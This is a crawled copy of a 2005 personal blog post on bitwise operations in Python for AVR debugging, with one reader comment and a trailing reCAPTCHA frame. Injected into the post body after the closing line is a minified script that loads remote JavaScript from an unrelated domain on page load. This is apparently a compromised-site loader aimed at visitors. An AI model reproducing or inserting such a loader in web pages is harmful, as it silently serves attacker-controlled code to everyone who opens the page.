

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsen-b.com/Article/220.html
body_size: 4247
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Playing with binary in Python | Jkx@home</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.larsen-b.com/wp-content/themes/jkx-new/style.css" />
<link rel="pingback" href="http://www.larsen-b.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.larsen-b.com/wp-content/themes/jkx-new/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Feed" href="http://www.larsen-b.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Comments Feed" href="http://www.larsen-b.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jkx@home &raquo; Playing with binary in Python Comments Feed" href="http://www.larsen-b.com/Article/220.html/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsen-b.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.larsen-b.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2*PIII 600 on a dual Asus P2BD' href='http://www.larsen-b.com/Article/219.html' />
<link rel='next' title='Playing with Realtime with Python' href='http://www.larsen-b.com/Article/221.html' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='http://www.larsen-b.com/Article/220.html' />
<link rel='shortlink' href='http://www.larsen-b.com/?p=220' />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #7300a8;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #7300a8;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #7300a8;
		}
	</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #262626; }
</style>
</head>

<body class="single single-post postid-220 single-format-standard custom-background single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.larsen-b.com/" title="Jkx@home" rel="home">Jkx@home</a></span></h1>
				<h2 id="site-description">Titanium Exposé</h2>
			</hgroup>

						<a href="http://www.larsen-b.com/">
									<img src="http://www.larsen-b.com/wp-content/uploads/ban2.jpg" width="1000" height="226" alt="" />
							</a>
			
							<div class="only-search with-image">
					<form method="get" id="searchform" action="http://www.larsen-b.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
				</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="http://www.larsen-b.com/" title="Home">Home</a></li><li class="page_item page-item-276"><a href="http://www.larsen-b.com/about">About</a></li><li class="page_item page-item-279"><a href="http://www.larsen-b.com/google-search">Google search</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://www.larsen-b.com/Article/219.html" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://www.larsen-b.com/Article/221.html" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-220" class="post-220 post type-post status-publish format-standard hentry category-misc-python tag-avr tag-python">
	<header class="entry-header">

<!-- google ads slot -->

		<h1 class="entry-title">Playing with binary in Python</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://www.larsen-b.com/Article/220.html" title="12:05 pm" rel="bookmark"><time class="entry-date" datetime="2005-12-15T12:05:47+00:00">December 15, 2005</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.larsen-b.com/Article/author/admin" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>While debuging an <a class="reference" href="http://www.atmel.com/products/AVR/">AVR</a> microcontroller, you need to play with bits. After playing with my calculator I decided to find another way to decode bin/hex etc ..  I found a good <a class="reference" href="http://aspn.activestate.com/ASPN/Cookbook/Python/Recipe/219300">recipe</a> on ASPN.</p>
<p>Now, this is a little reminder for people (like me) which doesn&#8217;t read binary op fluently.</p>
<pre class="literal-block"># This will off the bits according to value
x &amp;= ~(value) 

# Here a little reverse: This will set bits on according to value
x |= value</pre>
<p>Have fun w/ bits  :)<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

<script type="text/javascript"><!--
google_ad_client = "ca-pub-8410201928487718";
/* final */
google_ad_slot = "4847740661";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br/>
<br/><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp" style="visibility: visible"><li position="0"><a href="http://www.larsen-b.com/Article/32.html" class="wp_rp_title">Python Versus others</a></li><li position="1"><a href="http://www.larsen-b.com/Article/223.html" class="wp_rp_title">VFD Teaser</a></li><li position="2"><a href="http://www.larsen-b.com/Article/179.html" class="wp_rp_title">The secret behind memory allocation in Python</a></li><li position="3"><a href="http://www.larsen-b.com/Article/370.html" class="wp_rp_title">Really cheap USB to TTL on Atmega : 1.70$ </a></li><li position="4"><a href="http://www.larsen-b.com/Article/315.html" class="wp_rp_title">Howto use AVR Dragon Jtag on Linux (Avarice + avr-gdb +DDD) </a></li></ul>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
<br/><br/>
		This entry was posted in <a href="http://www.larsen-b.com/topics/python/misc-python" title="View all posts in Misc" rel="category tag">Misc</a> and tagged <a href="http://www.larsen-b.com/tags/avr" rel="tag">avr</a>, <a href="http://www.larsen-b.com/tags/python" rel="tag">Python</a> by <a href="http://www.larsen-b.com/Article/author/admin">admin</a>. Bookmark the <a href="http://www.larsen-b.com/Article/220.html" title="Permalink to Playing with binary in Python" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->

</article><!-- #post-220 -->

						<div id="comments">
	
	
			<h2 id="comments-title">
			One thought on &ldquo;<span>Playing with binary in Python</span>&rdquo;		</h2>

		
		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-448">
		<article id="comment-448" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='http://0.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=68' class='avatar avatar-68 photo avatar-default' height='68' width='68' /><span class="fn">Diez B. Roggisch</span> on <a href="http://www.larsen-b.com/Article/220.html/comment-page-1#comment-448"><time datetime="2005-12-15T19:13:18+00:00">December 15, 2005 at 7:13 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>I&#8217;ve used python to generate IO-Port bit patterns for debugging the AVR in the simulator. Helped a great deal to solve some tricky timing issues.</p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li>
		</ol>

		
		
	
									<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/Article/220.html#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="http://www.larsen-b.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3e2fa8fa0a" /></p>					</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GIgUwpZzIFH6KmJWXPE9BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013728108');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>